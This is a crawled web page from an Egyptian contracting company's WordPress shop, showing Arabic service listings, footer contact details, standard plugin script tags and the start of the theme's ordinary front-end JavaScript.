	<a href="https://horizoncont.com/product/bentonite-floating-concrete/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0000-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/bentonite-floating-concrete/"><img src="https://horizoncont.com/wp-content/uploads/2020/06/IMG-20181211-WA0001-600x600.jpg" alt="البنتونات (الخرسانة العائمة)" class="product-hover-image" title="البنتونات (الخرسانة العائمة)"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/bentonite-floating-concrete/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="23550" data-product_sku="" aria-label="Read more about &ldquo;البنتونات (الخرسانة العائمة)&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/bentonite-floating-concrete/">البنتونات (الخرسانة العائمة)</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-23952 status-publish instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/providing-control-rooms/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-550x550.jpg 550w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/DSC07451-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/providing-control-rooms/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/IMG-20180228-WA0081-scaled.jpeg" alt="تجهيز غرف مراقبة" class="product-hover-image" title="تجهيز غرف مراقبة"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/providing-control-rooms/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="23952" data-product_sku="" aria-label="Read more about &ldquo;تجهيز غرف مراقبة&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/providing-control-rooms/">تجهيز غرف مراقبة</a></h5>
	
		</div>
	</div>
	</div>
</div>
<div class="isotope-item">
<div class="tm-woo-product-item shop-catalog-layout-default product type-product post-23965 status-publish last instock product_cat-specialized-works has-post-thumbnail shipping-taxable product-type-simple">
		<div class="tm-woo-product-item-inner">
		<div class="product-header-wrapper">
			<div class="thumb image-swap">
	<a href="https://horizoncont.com/product/stained-glass-panels-design/"><img width="300" height="300" src="https://horizoncont.com/wp-content/uploads/2020/07/4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://horizoncont.com/wp-content/uploads/2020/07/4-300x300.jpg 300w, https://horizoncont.com/wp-content/uploads/2020/07/4-150x150.jpg 150w, https://horizoncont.com/wp-content/uploads/2020/07/4-120x120.jpg 120w, https://horizoncont.com/wp-content/uploads/2020/07/4-64x64.jpg 64w, https://horizoncont.com/wp-content/uploads/2020/07/4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>				<a href="https://horizoncont.com/product/stained-glass-panels-design/"><img src="https://horizoncont.com/wp-content/uploads/2020/07/5-600x600.jpg" alt="تصميم لوحات بالزجاج المعشق" class="product-hover-image" title="تصميم لوحات بالزجاج المعشق"></a>
						</div>
		<div class="product-button-holder">
			<ul class="yith-buttons">
													<li class="item"><a href="https://horizoncont.com/product/stained-glass-panels-design/" data-quantity="1" class="button product_type_simple tm-btn-add-to-cart" data-product_id="23965" data-product_sku="" aria-label="Read more about &ldquo;تصميم لوحات بالزجاج المعشق&rdquo;" aria-describedby="" rel="nofollow">Read more</a></li
			></ul>
		</div>
	</div>
		<div class="product-details">
		<span class="product-categories"><a href="https://horizoncont.com/product-category/specialized-works/" rel="tag">SPECIALIZED WORKS</a></span>
		<h5 class="woocommerce-loop-product__title product-title"><a href="https://horizoncont.com/product/stained-glass-panels-design/">تصميم لوحات بالزجاج المعشق</a></h5>
	
		</div>
	</div>
	</div>
</div>
	</div>
</div>
					</div>
				</div>
			</div>
					</div></section>
		

	

		</div>
	<!-- main-content end --> 
	

			<!-- Footer -->
		<footer id="footer" class="footer ">
			<div class="footer-widget-area">
			<div class="container">
								<div class="row">
					<div class="col-md-12">
											<!-- the loop -->
													<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1543414500592 vc_row-has-fill vc-row-tm-section-padding vc-row-tm-parent-section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1543412119323"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  text-center mb-0" >
		<div class="wpb_wrapper">
			<p>Copyright ©2020 <span class="text-theme-colored1"><strong><span style="color: #993300;">Horizon For Contracting</span></strong>,</span> Powerd by<a href="https://i-valley.com/"><img class="size-full wp-image-23419 alignnone" src="https://horizoncont.com/wp-content/uploads/2018/04/Untitled-2-01_cd0a3e3da9e666b7a402351ebc46a68a.png" alt="" width="100" height="32" /></a></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>												<!-- end of the loop -->
																</div>
				</div>
							</div>
		</div>
		</footer>
			
	</div>
<!-- wrapper end -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<div class="side-panel-body-overlay"></div>
	<div id="side-panel-container" class="dark">
		<div class="side-panel-wrap">
			<div id="side-panel-trigger-close" class="side-panel-trigger"><a href="#"><i class="fa fa-times side-panel-trigger-icon"></i></a></div>
							<div id="tm_widget_contact_info-3" class="widget widget-side-push-panel widget-contact-info clearfix"><div class="tm-widget tm-widget-contact-info contact-info contact-info-style1  ">
		<div class="thumb"><img alt="Logo" src="https://horizoncont.com/wp-content/uploads/2018/04/Horizon-Logo.png"></div>
	
		<div class="description">A company specialized in the field of contracting, construction, finishes and specialized engineering works, as the company was established in Egypt since 2008 and our efforts were crowned with success.</div>
	
	<ul>
		
		
				<li class="contact-phone">
			<div class="icon"><i class="fas fa-mobile-alt"></i></div>
			<div class="text"><a href="tel:01033303089">01033303089</a></div>
		</li>
		
				<li class="contact-fax">
			<div class="icon"><i class="fa fa-phone"></i></div>
			<div class="text">24701074-02</div>
		</li>
		
				<li class="contact-email">
			<div class="icon"><i class="fa fa-envelope"></i></div>
			<div class="text"><a href="/cdn-cgi/l/email-protection#4f262129200f27203d263520212c20213b612c2022"><span class="__cf_email__" data-cfemail="9ef7f0f8f1def6f1ecf7e4f1f0fdf1f0eab0fdf1f3">[email&#160;protected]</span></a></div>
		</li>
		
		
		
				<li class="contact-address">
			<div class="icon"><i class="fa fa-location-arrow"></i></div>
			<div class="text">11 Africa Street, Extension of Mostafa El Nahhas - Ninth Zone - Second Floor, Apartment No. 7 - Nasr City, Cairo.</div>
		</li>
			</ul>
</div></div><div id="tm_widget_opening_hours-3" class="widget widget-side-push-panel widget-opening-hours clearfix"><h5 class="widget-title">Working Hours</h5><ul class="tm-widget tm-widget-opening-hours opening-hours border-light">
  <li class="clearfix ">
	<span>Monday</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>Tuesday</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>Wednesday</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>Thursday</span>
	<div class="value">9:00 - 17:00</div>
  </li>
  <li class="clearfix ">
	<span>Friday</span>
	<div class="value">Closed</div>
  </li>
  <li class="clearfix active">
	<span>Saturday</span>
	<div class="value">Closed</div>
  </li>
  <li class="clearfix ">
	<span>Sunday</span>
	<div class="value">9:00 - 17:00</div>
  </li>
</ul></div>					</div>
	</div><link rel='stylesheet' id='dentro-mascot-menuzord-navigation-skin-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://horizoncont.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://horizoncont.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/horizoncont.com\/wp-admin\/admin-ajax.php","version":"3.4.3","buttonizer_path":"https:\/\/horizoncont.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/horizoncont.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/horizoncont.com","current":[],"in_preview":"","is_admin":"","cache":"0783b1a1d15c1f699ba8577692d75071","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=9f851fb3203c740b13d66b2369b3636d&amp;ver=6.4.7" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/horizoncont.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/horizoncont.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/menuzord/js/menuzord.js?ver=6.4.7" id="menuzord-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.appear.js?ver=6.4.7" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.11.0" id="isotope-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery-scrolltofixed-min.js?ver=6.4.7" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.easing.min.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.fitvids.js?ver=6.4.7" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.localscroll.min.js?ver=6.4.7" id="jquery-localscroll-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/jquery.scrollto.min.js?ver=6.4.7" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/wow.min.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/custom.js?ver=6.4.7" id="dentro-custom-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0" id="wpb_composer_front_js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"acc971c2f08a44f085498ddaaf3a0fcc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769827286 -->

--- FILE ---
content_type: application/javascript
request_url: https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/custom.js?ver=6.4.7
body_size: 18049
content:
(function($) {
	"use strict";
	var THEMEMASCOT = {};

	/* ---------------------------------------------------------------------- */
	/* -------------------------- Declare Variables ------------------------- */
	/* ---------------------------------------------------------------------- */
	var $document = $(document);
	var $document_body = $(document.body);
	var $window = $(window);
	var $html = $('html');
	var $body = $('body');
	var $wrapper = $('#wrapper');
	var $header = $('#header');
	var $header_nav = $('#header .header-nav');
	var $header_navbar_scrolltofixed = $('body.tm-enable-navbar-scrolltofixed');
	var $footer = $('#footer');
	var $sections = $('.vc_row.vc-row-tm-parent-section');
	var windowHeight = $window.height();

	var $gallery_isotope = $(".isotope-layout");

	var gallery_isotope_filter_string = ".isotope-layout-filter";
	var $gallery_isotope_filter_parent = $( gallery_isotope_filter_string );
	var gallery_isotope_filter = gallery_isotope_filter_string + " a";
	var $gallery_isotope_filter_first_child = $( gallery_isotope_filter + ":eq(0)");

	var gallery_isotope_sorter_string = ".isotope-layout-sorter";
	var $gallery_isotope_sorter_parent = $( gallery_isotope_sorter_string );
	var gallery_isotope_sorter = ".isotope-layout-sorter a";

	THEMEMASCOT.isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (THEMEMASCOT.isMobile.Android() || THEMEMASCOT.isMobile.BlackBerry() || THEMEMASCOT.isMobile.iOS() || THEMEMASCOT.isMobile.Opera() || THEMEMASCOT.isMobile.Windows());
		}
	};

	function admin_bar_height() {
		var admin_bar_height = 0;
		if( $body.hasClass('admin-bar') ) {
			admin_bar_height = $('#wpadminbar').height();
		}
		return admin_bar_height;
	}

	THEMEMASCOT.isRTL = {
		check: function() {
			if( $( "html" ).attr("dir") === "rtl" ) {
				return true;
			} else {
				return false;
			}
		}
	};

	THEMEMASCOT.isLTR = {
		check: function() {
			if( $( "html" ).attr("dir") !== "rtl" ) {
				return true;
			} else {
				return false;
			}
		}
	};

	THEMEMASCOT.urlParameter = {
		get: function(sParam) {
			var sPageURL = decodeURIComponent(window.location.search.substring(1)),
				sURLVariables = sPageURL.split('&'),
				sParameterName,
				i;

			for (i = 0; i < sURLVariables.length; i++) {
				sParameterName = sURLVariables[i].split('=');

				if (sParameterName[0] === sParam) {
					return sParameterName[1] === undefined ? true : sParameterName[1];
				}
			}
		}
	};

	THEMEMASCOT.initialize = {

		init: function() {
			THEMEMASCOT.initialize.TM_yith_wcwl();
			THEMEMASCOT.initialize.TM_navbar_scrolltofixed_hide();
			THEMEMASCOT.initialize.TM_dataTables();
			THEMEMASCOT.initialize.TM_mediaElementPlayer();
			THEMEMASCOT.initialize.TM_toggleNavSearchIcon();
			THEMEMASCOT.initialize.TM_fixedFooter();
			THEMEMASCOT.initialize.TM_sliderRange();
			THEMEMASCOT.initialize.TM_platformDetect();
			THEMEMASCOT.initialize.TM_customDataAttributes();
			THEMEMASCOT.initialize.TM_parallaxBgInit();
			THEMEMASCOT.initialize.TM_resizeFullscreen();
			THEMEMASCOT.initialize.TM_prettyPhoto_lightbox();
			THEMEMASCOT.initialize.TM_nivolightbox();
			THEMEMASCOT.initialize.TM_YTPlayer();
			THEMEMASCOT.initialize.TM_LearnPress_Accordion();
			THEMEMASCOT.initialize.TM_CustomColumnsHolderResponsiveStyler();
		},


		/* ---------------------------------------------------------------------- */
		/* ----------------------- Hide Navbar on Scroll Down  ------------------ */
		/* ---------------------------------------------------------------------- */
		TM_yith_wcwl: function() {
			$('.yith-wcwl-add-to-wishlist').each(function(){
				var $this = $(this);
				var $yithWcwlAddButton            = $this.find('.yith-wcwl-add-button');
				var $yithWcwlWishlistaddedbrowse  = $this.find('.yith-wcwl-wishlistaddedbrowse');
				var $yithWcwlWishlistexistsbrowse = $this.find('.yith-wcwl-wishlistexistsbrowse');

				var $yithWcwlAddButtonLink = $yithWcwlAddButton.find('a');
				$yithWcwlAddButtonLink.attr('title',$yithWcwlAddButtonLink.text().trim());

				$yithWcwlWishlistaddedbrowse.find('a').attr('title',$yithWcwlWishlistaddedbrowse.find('.feedback').text().trim());
				$yithWcwlWishlistexistsbrowse.find('a').attr('title',$yithWcwlWishlistexistsbrowse.find('.feedback').text().trim());

				$this.find('a').on('click',function(){
					var $self = $(this);
					$self.toggleClass('active');
					setTimeout(function(){
						$self.toggleClass('active');
					},1000);
				});
			});
		},


		/* ---------------------------------------------------------------------- */
		/* ----------------------- Hide Navbar on Scroll Down  ------------------ */
		/* ---------------------------------------------------------------------- */
		TM_navbar_scrolltofixed_hide: function() {
			if( !$header_navbar_scrolltofixed.hasClass("tm-enable-navbar-always-visible-on-scroll") ) {
				var $navbar_scrolltofixed = $header_navbar_scrolltofixed.find('.navbar-scrolltofixed');
				if( $navbar_scrolltofixed.length > 0 ){
					var prevScrollpos  = $window.scrollTop();
					var $header_height = $header.height();
					var $navbar_height = $navbar_scrolltofixed.height();
					$window.on( 'scroll', function() {
						var currentScrollPos = $window.scrollTop();
						if (prevScrollpos > currentScrollPos) {
							$navbar_scrolltofixed.css('top', 0);
						} else {
							if( $document.scrollTop() > $header_height + 200 ) {
								$navbar_scrolltofixed.css('top', '-' + $navbar_height + 'px');
							}
						}
						prevScrollpos = currentScrollPos;
					});
				}
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------ Data Table  --------------------- */
		/* ---------------------------------------------------------------------- */
		TM_dataTables: function() {
			var $data_table = $('table.data-table');

			if( $data_table.length > 0 ){
				$($data_table).DataTable( {
					"paging":   false,
					"info":     false,
					"searching":false
				} );
			}
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------ media-element  --------------------- */
		/* ---------------------------------------------------------------------- */
		TM_mediaElementPlayer: function() {
			$('.media-element-audio-player, .video-player-wrapper .video').mediaelementplayer();
		},


		/* ---------------------------------------------------------------------- */
		/* ------------------------ portfolio-sticky-side  --------------------- */
		/* ---------------------------------------------------------------------- */
		TM_portfolioStickyScrollMagic: function() {
			//Sticky Side Text in Shop Single Product Page
			var portfolio_sticky_parent_div = '.portfolio-sticky-side-text';
			var scroll_magic_controller = null;
			var width = $window.width();

			function initScrollMagic(){
				// init controller
				scroll_magic_controller = new ScrollMagic.Controller();
				var pinned_obj = ( portfolio_sticky_parent_div + ' .portfolio-details');
				var start_from = $(portfolio_sticky_parent_div).offset().top - $header_nav.outerHeight(true) - 30;
				var duration = $('.portfolio-container').outerHeight(true) - $(pinned_obj).outerHeight(true);
				var scene = new ScrollMagic.Scene({
					offset: start_from,
					duration: duration // pin the element for a total of 400px
				})
				.setPin(pinned_obj); // the element we want to pin
				// Add Scene to ScrollMagic Controller
				scroll_magic_controller.addScene(scene);
			}

			if( $(portfolio_sticky_parent_div).length > 0 ) {
				//767 is bootstrap mobile breakpoint
				if( width >= 768) {
					setTimeout(initScrollMagic, 2000);
				}
				$window.resize(function(){
					//reset values when page size changes
					//my scroll magic is used on multiple pages, duration depends on item heights
					width = $window.width();

					if( width < 768 ) {
						//you can just use 'controller' here as it will return true or false, you dont need all the conditionals
						if (scroll_magic_controller) {
							scroll_magic_controller = scroll_magic_controller.destroy(true)
						}
					} else if ( width > 767 ) {
						//same here 
						if ( !scroll_magic_controller ) {
							initScrollMagic()
						}
					}
				});
			}
		},

		/* ---------------------------------------------------------------------------- */
		/* -------------------------------- ScrollMagic ------------------------------- */
		/* ---------------------------------------------------------------------------- */
		TM_shopSingleStickyScrollMagic: function() {
			//Sticky Side Text in Shop Single Product Page
			var single_product_sticky_parent_div = '.single-product-sticky-side-text';
			var scroll_magic_controller = null;
			var width = $window.width();

			function initScrollMagic(){
				// init controller
				scroll_magic_controller = new ScrollMagic.Controller();
				var pinned_obj = ( single_product_sticky_parent_div + ' .summary.entry-summary');
				var start_from = $(single_product_sticky_parent_div).offset().top - $header_nav.outerHeight(true) - 30;
				var duration = $('.woocommerce-product-gallery').outerHeight(true) - $(pinned_obj).outerHeight(true);
				var scene = new ScrollMagic.Scene({
					offset: start_from,
					duration: duration // pin the element for a total of 400px
				})
				.setPin(pinned_obj); // the element we want to pin
				// Add Scene to ScrollMagic Controller
				scroll_magic_controller.addScene(scene);
			}

			if( $(single_product_sticky_parent_div).length > 0 ) {
				//767 is bootstrap mobile breakpoint
				if( width >= 768) {
					setTimeout(initScrollMagic, 2000);
				}
				$window.resize(function(){
					//reset values when page size changes
					//my scroll magic is used on multiple pages, duration depends on item heights
					width = $window.width();

					if( width < 768 ) {
						//you can just use 'controller' here as it will return true or false, you dont need all the conditionals
						if (scroll_magic_controller) {
							scroll_magic_controller = scroll_magic_controller.destroy(true)
						}
					} else if ( width > 767 ) {
						//same here 
						if ( !scroll_magic_controller ) {
							initScrollMagic()
						}
					}
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------ Toggle Nav Search Icon  --------------------- */
		/* ---------------------------------------------------------------------- */
		TM_toggleNavSearchIcon: function() {

			$document_body.on('click', '#top-nav-search-btn', function(e) {
